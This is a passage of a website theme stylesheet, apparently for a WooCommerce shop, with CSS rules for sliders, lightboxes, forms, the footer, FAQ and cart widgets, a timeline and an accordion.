  right: 85px;
}
.bxslider {
  text-align: left;
  padding: 0;
  margin: 0;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bx-wrapper {
  margin: 0;
}
.bx-wrapper .bx-viewport {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  left: -5px;
  background: transparent;
}
.bx-wrapper .bx-controls-direction a {
  width: 20px;
  height: 25px;
  margin-top: -13px;
}
.bx-wrapper .bx-prev {
  background: transparent url("../images/controls-bxslider.png") no-repeat 0 0;
  left: 85px;
}
.bx-wrapper .bx-prev:hover {
  background-position: 0 -54px;
}
.bx-wrapper .bx-next {
  background: transparent url("../images/controls-bxslider.png") no-repeat -94px 0;
  right: 85px;
}
.bx-wrapper .bx-next:hover {
  background-position: -94px -54px;
}
/* gallery */
.galleryBox {
  width: 224px;
  margin: 20px auto;
  position: relative;
  padding-top: 108px;
}
.galleryBox .top {
  text-align: center;
  background: transparent url("../images/gallerybox-top.png") no-repeat top center;
  width: 224px;
  height: 146px;
  padding: 65px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
}
.galleryBox .inner {
  -webkit-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
}
.galleryContainer {
  list-style: none;
  position: relative;
  margin: 40px auto 30px auto;
  padding: 0;
}
.galleryContainer li a,
.galleryContainer li a img {
  display: block;
  position: relative;
}
.galleryContainer li a {
  overflow: hidden;
}
.galleryContainer li a div {
  position: absolute;
  background: #9d2824;
  background: rgba(157, 40, 36, 0.9);
  width: 100%;
  height: 100%;
}
.galleryContainer li a div span {
  display: block;
  text-align: center;
  padding: 0 5px 60px 5px;
  text-transform: uppercase;
  font-family: 'geared_slabbold';
  color: #c89b7a;
  font-size: 30px;
  line-height: 30px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  background: transparent url("../images/gallerybox-icon.png") no-repeat center bottom;
  width: 100%;
  position: absolute;
  top: 50%;
  margin-top: -45px;
}
.hiddenGallery {
  display: none;
  height: 0;
}
/* prettyPhoto */
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  display: none;
}
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_content_container .pp_left {
  background: none;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background: transparent;
}
div.pp_default .pp_description {
  color: #fff !important;
  font-weight: 400 !important;
  padding-top: 5px;
}
div.pp_default .pp_nav .currentTextHolder {
  color: #fff !important;
  font-family: 'aleoregular' !important;
  font-style: normal;
}
.pp_loaderIcon {
  background: url("../images/loading.gif") no-repeat center center !important;
}
/* forms */
.form-control {
  min-height: 51px;
  height: auto;
  padding: 18px 8px;
  font-size: 15px;
  line-height: 19px;
  color: #222;
  background-color: #d0a175;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
}
.form-control:-moz-placeholder {
  color: #986348;
}
.form-control::-moz-placeholder {
  color: #986348;
}
.form-control:-ms-input-placeholder {
  color: #986348;
}
.form-control::-webkit-input-placeholder {
  color: #986348;
}
.form-control:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.form-control.input-sm {
  min-height: 40px;
  padding: 12px 8px;
}
.form-group {
  margin-bottom: 30px;
}
form label {
  display: block;
  color: #bc7f5c;
  font-size: 33px;
  line-height: 33px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
form label.label-sm {
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 8px;
}
form textarea {
  resize: none;
  min-height: 156px;
}
input[type="submit"].btn {
  margin-top: 5px;
}
input.minus,
input.plus {
  line-height: 0px;
}
.newsletterForm {
  margin: 30px 0;
}
.form-control.error {
  background-color: red;
}
.errorMsg,
.successMsg {
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  background: #72AD45;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
}
.errorMsg {
  background: #9D2824;
}
/* footer */
footer {
  position: relative;
  min-height: 434px;
  padding-top: 15px;
  padding-bottom: 58px;
  background: transparent url("../images/footer-bg-repeat.jpg") repeat top center;
}
footer h3,
footer h4,
footer h5,
footer h6,
footer .hdr2.special {
  color: #ad2020;
  font-size: 30px;
  line-height: 31px;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-top: 35px;
}
footer p {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 17px;
}
footer hr {
  max-width: 190px;
  height: 2px;
  background: transparent url("../images/hr-contact.png") repeat-x left 20px;
  padding-top: 20px;
  float: left;
  margin-bottom: 30px;
}
footer .copyright {
  color: #c69878;
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  padding: 12px 0;
  text-align: center;
}
footer .copyright a {
  color: #c69878;
}
footer .googleMap {
  margin: 20px 0;
}
footer .row > div > img {
  margin: 0 auto;
}
footer .container {
  position: relative;
  z-index: 1;
}
footer:before {
  content: " ";
  height: 290px;
  background: transparent url("../images/footer-bg.jpg") repeat-x center top;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}
footer #toTop {
  display: block;
  width: 117px;
  height: 57px;
  background: transparent url("../images/totop-btn.png") no-repeat center top;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -58px;
  z-index: 101;
}
footer .smallSocials {
  text-align: center;
}
footer .tweet_list li {
  position: relative;
  font-size: 16px;
  line-height: 20px;
  padding: 16px 0 0 0;
  margin: 0 0 13px 35px;
  background: transparent url("../images/hr-contact.png") repeat-x left top;
}
footer .tweet_list li:before {
  content: " ";
  background: transparent url("../images/twitter-ico.png") no-repeat top center;
  width: 21px;
  height: 18px;
  position: absolute;
  left: -34px;
  top: 21px;
}
footer .tweet_list li a {
  color: #ad2020;
}
footer .tweet_list li .tweet_time {
  display: block;
}
footer .tweet_list li .tweet_time a {
  color: #b3a790;
}
footer .tweet_list li:first-child {
  background: none;
  padding-top: 0;
}
footer .tweet_list li:first-child:before {
  top: 4px;
}
/* prettyphoto */
div.pp_default .pp_description {
  color: #333;
  text-shadow: none;
}
/* helpers */
.text-center img {
  display: inline-block;
}
.space25px {
  width: 100%;
  clear: both;
  height: 25px;
  margin: 0;
  padding: 0;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space50px {
  width: 100%;
  clear: both;
  height: 50px;
  margin: 0;
  padding: 0;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
body.preloader #ct_preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  display: block;
  z-index: 10000;
}
#qLpercentage {
  font-family: Arial, Helvetica, Garuda, sans-serif !important;
  font-weight: 400 !important;
}
.pg404 .errorName {
  margin: 50px 0 0 0;
  display: inline-block;
  font-family: 'geared_slabregular';
  font-size: 240px;
  line-height: 240px;
  padding: 38px 0 0 230px;
  min-height: 251px;
  background: transparent url("../images/404-img.png") no-repeat top left;
}
.pg404 .hdr3 {
  text-transform: none;
  text-align: left;
}
.pg404 .outer {
  max-width: 560px;
  margin: 0 auto;
}
.pg404 .outer form {
  margin-top: 20px;
}
.pg404 .outer form .visible-xs {
  height: 15px;
}
.pg404 input[type="submit"].btn {
  margin-top: 0;
}
.searchFormWidget,
.widget_product_search {
  position: relative;
  max-width: 400px;
  padding-right: 10px;
}
.searchFormWidget input[type="text"],
.widget_product_search input[type="text"] {
  min-height: 34px;
  height: auto;
  padding: 4px 35px 4px 15px;
  font-size: 18px;
  line-height: 18px;
  background: #fff;
  color: #333;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.searchFormWidget input[type="text"]:-moz-placeholder,
.widget_product_search input[type="text"]:-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-moz-placeholder,
.widget_product_search input[type="text"]::-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]:-ms-input-placeholder,
.widget_product_search input[type="text"]:-ms-input-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-webkit-input-placeholder,
.widget_product_search input[type="text"]::-webkit-input-placeholder {
  color: #333333;
}
.searchFormWidget button.btn.btn-primary,
.widget_product_search button.btn.btn-primary {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  width: 34px;
  height: 36px;
  color: transparent;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
}
.searchFormWidget button.btn.btn-primary:active,
.widget_product_search button.btn.btn-primary:active,
.searchFormWidget button.btn.btn-primary.active,
.widget_product_search button.btn.btn-primary.active,
.searchFormWidget button.btn.btn-primary:hover,
.widget_product_search button.btn.btn-primary:hover,
.searchFormWidget button.btn.btn-primary:focus,
.widget_product_search button.btn.btn-primary:focus {
  border: 0;
}
.searchFormWidget button.btn.btn-primary i,
.widget_product_search button.btn.btn-primary i {
  color: #fff;
  font-size: 14px;
  margin-top: 9px;
}
.sectionFaq {
  padding: 30px 0 0 0;
  margin-top: 40px;
}
.sectionFaq:first-child {
  margin-top: 0;
}
.sectionFaq .hdr3 {
  text-align: left;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading a {
  position: relative;
  padding: 20px 38px;
  border-color: #C89B7A;
}
.sectionFaq .panel-group {
  border-color: #C89B7A;
}
.sectionFaq .panel-default > .panel-heading a:before {
  color: #fff;
  z-index: 2;
  left: -31px;
  top: 2px;
  font-size: 12px;
  line-height: 13px;
}
.sectionFaq .panel-default .panel-title {
  font-size: 15px;
  line-height: 16px;
  font-family: 'aleoregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 20px 0;
}
.sectionFaq .onlyfaq {
  padding: 0;
  margin: 0;
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 0;
  top: 16px;
}
.faqrow {
  margin: 50px 0 20px 0;
}
.faqMenu {
  margin-top: 30px;
  top: 30px;
  width: 280px;
  z-index: 2;
}
.faqMenu.affix {
  margin-top: 0;
}
.faqMenu .nav > li.active a {
  border-right: 0;
  color: #fff;
}
.faqMenu .nav > li a {
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
  border: 0;
  margin: 0;
  border-right: 1px solid #C89B7A;
  border-bottom: 1px solid #C89B7A;
  color: #C89B7A;
  padding: 15px 0;
  font-size: 20px;
  line-height: 20px;
  display: block;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.faqMenu .nav > li a:hover,
.faqMenu .nav > li a:focus {
  background: none;
  color: #fff;
}
div.jp-play-bar,
div.jp-volume-bar-value {
  background: #ccc;
}
#BlogHeader {
  margin-top: 50px;
}
.form-control.error {
  background-color: red;
}
.blog-main .format-video .blog_thumbnail {
  display: block;
}
div.pp_overlay {
  opacity: 0.75 !important;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.navbar-default .navbar-brand {
  z-index: 999;
}
.barShoppingCart {
  position: absolute;
  right: 0;
  padding-top: 3px;
  padding-bottom: 20px;
  text-align: right;
  display: inline-block;
  height: 80px;
}
.barShoppingCart > a {
  float: right;
  position: relative;
  z-index: 3;
  height: 100%;
}
.barShoppingCart .cart-contents i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.barShoppingCart .cart-contents span {
  font-family: aleobold;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 30px;
  height: 30px;
}
@media (min-width: 992px) {
  .barShoppingCart:hover .cart-box {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
@media (min-width: 992px) {
  .barShoppingCart .cart-box:hover {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
.barShoppingCart .cart-box {
  right: 0;
  z-index: 1;
  position: absolute;
  background-color: #f5f3eb;
  width: 300px;
  top: 24px;
  padding: 10px 25px;
  color: #470707;
  text-align: left;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
}
.barShoppingCart .cart-box:before {
  position: absolute;
  width: 300px;
  background: url("../images/cart-btm.png") bottom;
  height: 116px;
  bottom: -96px;
  left: 0;
  content: "";
}
.barShoppingCart .cart-box .widgettitle {
  display: none;
}
.barShoppingCart .cart-box .products_shown {
  display: block;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li {
  font-size: 15px;
  position: relative;
  border-bottom: 1px dashed #470707;
  padding: 25px 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-image {
  width: 65px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-desc {
  width: 185px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .quantity .quantity-text {
  color: #585858;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-name {
  float: left;
  width: 100px;
  line-height: 1.4;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount {
  float: right;
  color: #8d1212;
  font-size: 25px;
  line-height: 25px;
  font-family: geared_slabregular;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount ins {
  text-decoration: none;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em .woocommerce-Price-currencySymbol,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price span,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li img {
  float: left;
  margin-left: 0;
  border: 1px solid #ffffff;
  max-width: 50px;
  min-width: 50px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation {
  border: none;
  padding: 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dt {
  color: #585858;
  font-weight: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dd p {
  color: #470707;
  font-size: 12px;
}
.barShoppingCart .cart-box .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  text-transform: lowercase;
}
.widget_shopping_cart_content .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  width: 100%;
  margin-bottom: 10px;
}
.wc-forward a:after,
.wc-forward:after {
  display: none;
}
.advertising img {
  margin: auto;
}
.menuFooter p {
  word-break: break-all;
  white-space: normal;
}
/* TIMELINE */
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6,
.vco-storyjs .vco-feature h1,
.vco-storyjs .vco-feature h2,
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6 {
  font-family: 'aleobold' !important;
  font-weight: 700 !important;
  color: #fff !important;
  margin: 0 0 20px 0 !important;
}
.vco-storyjs p,
.vco-storyjs blockquote,
.vco-storyjs blockquote p,
.vco-storyjs .twitter blockquote p {
  font-family: 'aleoregular' !important;
  font-weight: 400 !important;
  color: #fff !important;
  font-size: 17px !important;
  line-height: 23px !important;
  margin-bottom: 20px !important;
  letter-spacing: -0.01em !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 a,
.vco-timeline .vco-navigation .timenav .time .time-interval div,
.vco-timeline .vco-navigation .timenav .time .time-interval-major div {
  color: #ffffff !important;
}
.storyjs-embed {
  background: transparent !important;
}
.vco-storyjs {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  padding-bottom: 35px !important;
  color: #ffffff !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-frame,
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-image img {
  border: none !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-interval-background {
  background: transparent !important;
}
.vco-slider .nav-previous,
.vco-slider .nav-next {
  text-align: center;
}
.vco-skinny.vco-notouch .vco-slider .nav-next .icon,
.vco-slider .nav-next .icon,
.vco-skinny.vco-notouch .vco-slider .nav-previous .icon,
.vco-slider .nav-previous .icon {
  width: 100% !important;
  height: 40px !important;
  background: none !important;
  margin: 0 0 0 0 !important;
  text-align: center;
}
.vco-notouch .vco-slider .nav-previous:hover,
.vco-notouch .vco-slider .nav-next:hover {
  color: #fff !important;
}
.vco-slider .nav-next .icon:before,
.vco-slider .nav-previous .icon:before {
  font-size: 40px;
  line-height: 37px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
}
.vco-slider .nav-next .icon:before {
  content: "\f105";
}
.vco-slider .slider-item .content .content-container.layout-media,
.vco-slider .slider-item .content {
  max-width: 1170px;
  display: block !important;
  margin: 0 auto;
  margin: 35px auto !important;
}
.vco-slider .nav-next .date,
.vco-slider .nav-next .title,
.vco-slider .nav-previous .date,
.vco-slider .nav-previous .title {
  display: none;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia {
  width: auto !important;
}
.vco-slider .slider-item .content .content-container.layout-text-media.pad-left .text-media {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-line,
.vco-timeline .vco-navigation .timenav .content .marker.active .dot,
.vco-timeline .vco-navigation .timenav .content .marker.active .line .event-line {
  background: #333333 !important;
}
.vco-timeline .vco-navigation .timenav .content .marker.active .flag .flag-content h3,
.vco-timeline .vco-navigation .timenav .content .marker.active .flag-small .flag-content h3 {
  color: #333 !important;
}
.ct-process img {
  max-width: 230px;
}
/* ------------------------------------------------------------------------------Accordion Style-------------------------------------------------------------------------------------- */
* {
  outline: none !important;
}
.eventBox.accordionEvent {
  max-width: 100%;
  background: transparent;
  margin: 55px auto 10px;
  border: none;
  box-shadow: none;
}
.eventBox.accordionEvent .panel-default > .panel-heading a {
  border-top: none;
  padding: 10px 15px 5px;
}
.eventBox.accordionEvent .panel-default .panel-heading {
  padding-right: 20px;
}
.eventBox.accordionEvent .panel-default .panel-title {
  font-size: 42px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title > a {
  position: relative;
  float: left;
  padding-left: 35px;
}
.eventBox.accordionEvent .panel-default .panel-title a {
  font-family: 'geared_slabbold';
  font-size: inherit;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
  display: inline-block;
  float: left;
  font-size: 33px;
  font-family: 'geared_slabregular';
  color: #e05c28;
  padding-bottom: 15px;
  text-transform: uppercase;
}
